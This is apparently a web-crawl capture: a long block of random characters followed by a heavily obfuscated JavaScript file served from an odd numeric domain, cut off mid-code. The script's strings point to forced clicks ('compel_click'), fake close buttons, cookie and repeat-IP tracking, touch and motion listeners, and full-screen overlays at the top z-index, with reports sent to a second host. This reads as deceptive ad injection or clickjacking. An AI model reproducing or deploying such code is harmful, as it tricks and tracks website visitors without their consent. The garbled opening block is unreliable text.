%k}i-oKyKJ{:7nwpsN4WSQ_:@K^OpK^_2(ky1LAyWu:z(5_Wr_p_1uO:XhBpX{ALq;syWD^^xrC:14rE+S{x40Nz_0B:r/7^^erWJEr:w-N^i+;hx/^;{u;Wfx|rxy7^9r_rr{BOr)/Oo/Rkn_ezh_6pXriOp]0urx_ztV;ruT-px0o_xwiTyeSk&}@_Q17%nhBzuw+n5]serpyLDu/;uqR+B6ext6wnIxzU46EDu^;Nd~~R0RBshk@}xehK0;h|uLzTzJ9+:Lrkzt1]CWEtK_2Qo9;o);TBEzfwxy9i)No&p2)z)x;-t:wR:691Dr1k)yo]6XTq(5xk{z1}xLD^zp/UzpEEEWB61J+6Ur7%uI/]dF{AuhrO|E%o:pr|ppE1r2Enoh+&tRDizW7]6F)(p_(zU_ky-eD9px0)BDEB0Cy+pi+UiwrX+2O-Dus+-NL}oqtiJ]T%px]+B6N0|6xVt6uJy5q(ST~iRS-Brw51UDYkO~Y|oOsph_ntKtz06Rz5:zOB1Wtk4N-B)p@i0zOX/OIVk:EW5~xLk)x_1VD6uD5u4_66tp-K]TxO6t+4KEppo^r]drte4dCrTVtYr;6YW;D5QiKrYdp:yxnos0ryR%-9dydFtE1Y+_0ypht94^5C^T1D(yxEEoxpWxEyR5r)w;yCiY{|uXrA+syxfdoRtwE]NUWCXiUik@u(I_Ih|+Wy{-W]qVOpN6i)pSo~y{(Tiuy0A{-@]xWxO^0VVAt1C%wRWd6EQzSpIrCFK)rhd%zUuTEJx%JES7zekEdYtky:k%wd;6z]/^W94:o)qYxyCTydA@toBpo^UkWe/E|(4KoIiiTXxyIzW6RSzKEztrD9Rz6r;pyY0tx/u0I;|%O]u/%xOyupEAtOLpYrOF)N;D2:tL}_(9;xO-4wzFx:p~7~eDspQD^4E~1TY@IW&E&iWUfLFw:2W@}yWw/pQEhrwS]TW4:D^Ar4NwE@;0hI(q&i]d4_;LfO:^OiOXhiO(IJzT-zWxi:/hCCEx(WWz9iW;q_;to6hKt:(RAE/:YTfW~S+zFp7~tr%riOUk@0pYqD(uux4;xOp2Fw;+;pErzzD;+i5ynrz5dr0eYxfu;xzQ7ILW|rxwk;w%wix1sz}yTB1r22x%{IKE+:4/}|W~~iW~2TQw&TJ19SQ6&Cyh(p6pB6)Cww]}]rNDFCy7KwuhAu]wA&B@Ch+qki:hIw~o2p(K7{|W+SS+wW-5W&O:1~T:Q~d:{f:DOUWr&{Bpy6zxrD1Rw646N/yiI]rJe}n4I;BCXpd46]Qh+kUyoodhx~-+7D1CQUJ2i/prwsT|X]xhwDyNd6oCRKKw//twT{QFBE-+B0T_)Brt|)AJt{LCuRO~WB(0w2A9O&p_f7t5BynJOdIqxu1widIuyTB0x~C6Wz+I-kODBV}}Q(rwhJuidq1}rQNehIueK%t+rXd:1|6:CJ|6yQ46zRE9wiw6+oEIJw447]KxwoipOspO@JOih)iFXyx^&oDrhpf6~oz2Yxhh-q|B_4TTLBUw}/Q}i~W~_QLeWkW9d4p9I1I6_rUhkff9r//iTx4@rui)d]rhWrD%wT;yq]DrS/w6r+_C-W0dEik1+o{}~O7Douwo(|tT+(Q}~7NoWD5@xz;Crhxzh~+Lu|VrE2eF]uV}+~Ok{q1hA_WO+kSSC:qdOC1O(&BtW10-S0VI:IETzKUJw1@Sq9TSqz7qrp+otFI~dQquy1JEohCAd_%Uwo9S6:uir]yTwU%kQ+:Dro~roy@|dsQFW9pWI%&dU@6SrWJVy(EVq05hA0DIoI7zz{E%rJO4ikREwkEz6{7zJJB+f0O]irYiWN]tNnXqf:DK~Kurz-O_rDyYr]4K+KfiSkuxuEXitdzx]IrKWDz~)5e/NKsCfXR7I6K]I6^/4OCq~IW7{})]uS5u2:sex;wNeD716Os5}+kLRzxdJ~iFU_uz&IWWspE;;zrFu+dR2VW}/I7tEDS_U_4F;O5r;o9W/V_]wpiX6_O6|_S%~W]reNp;5zSr6LDrWi49TppzArq6%SELUpoB4O}No2eE__5]w;dA9@R7RrxVFNhD_krJ2}dossdrAAYh-pyIs9YD_udpBC66/~|@qp^}xp]_t^&OtJId9L7QSSK{iA7YQA&~s@Wiz0NV4Lse6zNFxt9u;J)(]O2xhtdA}zW:ERpN5nwTUz:XkF(|YW:Cd]xR/BW-UI{4]V+BVVh7T6xs|B4hN_xA]BO/y;/wo:5i4eh{/%:IK4rsI|B&i~yF&-EWropErhW:rWKu5XppA{WO+;xVS-B-OkrV:q}]{^Is^kzpp}Rn~YOrE/EWqk{6u)F5~7OW2:Nk@qz_60Ys0-AxxuI&oAo}ksKA%I-+;RwDXrzOEoouyw:RCkDpfRyJ4f1+A@k6WpAWE~oxenBDhAA@VhS2;UI+xtu2eA5JW}W:+nyrIL%6&{rs9L646@-;ts+OR]:osQpUeeIX%-|dw9^oB1pw4-r5B(Dp6/frw-O6/V0AppI&BIp2L%);t5rx46Kku/;r&N-UAi%Cw|ousJD&_(qKU]@n&%Ws:@qX&7JSNpI@oAOhAKkIAAyAtOukx0Vnp4/A(27K;z];;U/(rV{~B0BrAT]Oy}9i]k@kT7yqB/E&-CoL_(1Jk-AF-6:1L^9EWV%6ONoW%f:@]iC1NIVRdxerxD;@xxIVr)1y:LRVtQ%iD91B5FQzorB@rz9y:FXIOidT+VEA_N;S+W:-Y|n&zT}-K_%SptIr_fht-rDDIJRkoe{KEJJ]-__~kp@pIuELxfDthOWr]D;IrwN7O~I5OLO:kfoD1rO(WE77FJV;;A|7OEpuq7JsUr&EkSqXO4UL06kTwz+6WND/r(sxyfrf-pO]pp6zTn+^zdfU_n/0]77y;d1fIpD~hk9AIC5FOpi6TQ5F_dyDtrUCO6NTk:+;;_W/{w9~1u7CqrSp(xD%9O;Wq^;XSzi4qS+;yxX:/D9;ur0;Wp_;N6xX-Ww~u-]];F_2Sror0{xV_pEudY]N@CDu}%D}A@DxA/fyX@9u(;DI&wLwih|TCdxFwzqhO-rTyULFdC^XL+LF1w79rrR4Uyt]EXkN;uV)q}F:E0w}@K]WEKw@91ywB^BK9Bu(DhTwK2FeoVWe9oWkIu_okoxoOKWEo9unJ)T_FBxW2C_hS6:OA)^Q^B~r+-@;nOW:rnXhqxA7i+;C2qX%;zsSYp4+~^UId;+_z-]^n6X&J6iFr;D%Uzi20uD+/s2tr9V^ekiI|(x}5V0BNyzNFrz5Qrw~f%rN//-V|)-C}|1hnQuNA()uxNDKt-WJEuTrd{1S]UrdykhFY+f)~7p}hF&f~R&Kd6Nni;@nYhFoS{7pURdxN0VS-Spw-RoDU:@DiS&n6_&xts~(_OkQh0J(s~^]YCo^wo)6~IOpLnn|hEiF+1-qU~uki(Q&U7NS2/;46|W4_RL2B:4Fz6rs|;-nwuJQE|ew0S7x0^&ftAoE16WKkF+r@_A{)JrfA|7XNtVfRq7U)2r{~}&dU&Y{iuerTk2wEqRr(Xou0)nQW7ph|&DpFoVxx4W6+pkiUO%^yo{QX9q^nKk_OfDu-ApsKt%%EoJdTWUSC~/CLTfCJ-WN]OU;;@pxAsuQ_//irz7zW{2C)6-%7qr54~DCnqzysOII9f0uoED(kD@duU]hsYR69:9JX:}@ei}(rEu%&IWT9JB/o(0@ef%~/B)fDkDF%@T/o7ANXCdeXpqXOReCsh+VAxkxW@y6Wy^_9_9SNxkYu{y|7Sy|iOdWIzK|(q97A~C//LB(I1^yw{hSIoS;I2KJJ&+)RW~Th&iTUBJ{~&B%&eBu&Jp97|IQRW5QUzCF4~0NotB|/04xWNzxxiO)@p~qs@9ApXdhox:1/OrEV^~wX_Rt/_TN4:~f^0&rzyNx7z}A/hh(OEzdeC^7/ppD%V9oWW^/;}/De_+Te_7zX6]-rke|/R1NVd7Nq/i/T~@-FQTqe/%]L2NFed2q_{s%h-USLk;&yEA2xxh~S;U2i%z&/]nprx~~xuuEr-ekCT|EyiUys5;/WxOyxtE7@ky/yuO+yTUyk4xYe|WU6|+S~_;2VIwpfSkUXQVI2r~yoYt74&|_zu+0DA;]41/oII:QN{/(0iN^2eR-OIt(0R9@;IxqY6/:AiXi5hK1xJ~kB@opp}1F~~&iVteOS@5f6s)F^17DO05fTn-WEi+dz]zuWCf7ss/u&rApk6IDSkYW9nxf49CROo7p%}9AeW/T70_Q%_]_f(/4Up0(T1i:Qf20ddsQE+fUyX:WqQV7QSiV/-Vr5k|7xkIUw7Xs~IkBX{O69xoIOAK7OxW:]46w%AL75wnF{ES^D0YtBK992tSXnWq5@/QFsV{4Vy_4eX0^(d^4UQ(4u/CBJ&OBKJe_)p-WA/:eTn(5LC2RAOi7EAA9wtE0Ap56BwVOWyeIhCh-0|{pQf7~r&I}@w/x;-zh/{-fqh6EJ+-OOqJB&UUUU6F^NqqAthW@^6qQV+dEd)ATNO&:Y^oh-%0EBu)EqXpUqFXXe@@kD6/uf7SSp:uOEYBB|OE0By/Kt9uk~X{O;Bk&s)nU&A6|CfffVYVYBR0o19uJ2h56h72A2|{W{IRIXRwhRux0+S2BV|-%if~%Q^&9s/C5~EYVhtWfQA&x71wuz|/d5SuAh)/F9z6JJFT@^q)]/J}AIuEWWxhho;nE^+6622d::FTB|dUUU6JKkW~^-]kRVp}}^pCdK1fKzN5e(n@knkn9USL(yrh]NTBBCKB2+&9i(~qqqR6%KV@@st1SSO:IIr__x%QfrDEn:z10C9CsA222_o;SLr/xI4ihuuT]Wp2VWwTK{Ld&:R~JKy]:6Aw9A0o@yOt54t(LyN0BIpEh~&KFi]-JK:K:L-)(QTRRR%w9ttWWnN(LLS2OnTTT6_7|ru6tC{u{RN+XuT44i1CsrC;N/NyDyo%rR04r|Ow&&|~-uxrFNW%Wn@000LC1deii^{u~FA&pnk}}AJX&|&&/}R77&B~AO%QQ~@Lp&9@@kX/xLdN~URQRo}_JD@ssV/7ze(TfTDwfQQ1tDNoo9D9&5ChhT;Y%;9uWy1oyORw/XCCSrf|_YV&-nKnnLEEB&2229L;Y_YC6{nn-dd79_tO:5;_;_:FDRK11z@4&tXFF%;Y_%K1{oo-4~Xw994Ny|f6L/9x9s{40(51/rI-4SN7FyoRNo000({s4)|IIx/QFef|7R{%}A2/_9&&A^;fQV5SL1Qds9k2X-&(fQrXX/FDXD%s/k7X4)7//~(u(eot-;EWA0w]W&uRp&N(nxD2;(JN4Ok-6%w^zX6nx}O;pKEC9IftF4O;J_KwLRLhxB_-L7/YO|x]zqDhx}F-ynSNt49W^T9eqx(0o_ELU4{)kp%}R0;hpV]nI(~Y0h:hNzWRt-qIB%tsRCY%JkEF6_Dtk/XWf4dFTIQFV-D)d%z^X/OFIsnhQ]L&R)6]D+s~)DIyOrE9q{rskOKu(iR(rR/oDrUzLWz-%R4O%_C9wptifzWwJk]Y]0W|WCz~:2yhWRXJTEYT{9(7SQ2;;O-{9k+iYwQw-p%~kt@CN(QJ~_yYQ1J&Xid6E2T:2;tn4J(%51k^dqf02/5ph1/s@VQ%Q;X)req@~50uEo0xekr)oVhy;it|C26S&;AK(|q2KJke^{;pu:2URQI+LJrhT_-h]YqNEp-uurr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 46700
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00@F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@00@F(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return 